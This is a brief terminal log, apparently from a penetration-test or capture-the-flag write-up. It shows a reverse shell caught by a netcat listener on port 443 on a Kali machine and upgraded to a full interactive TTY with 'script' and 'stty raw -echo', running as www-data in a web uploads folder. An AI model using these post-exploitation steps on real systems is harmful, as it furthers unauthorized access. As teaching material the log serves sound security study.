 www-data
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-9-95:/var/www/html/public/uploads$ ^Z
zsh: suspended  nc -lnvp 443
┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 443
www-data@ip-172-16-9-95:/var/www/html/public/uploads$
www-data@ip-172-16-9-95:/var/www/html/public/uploads$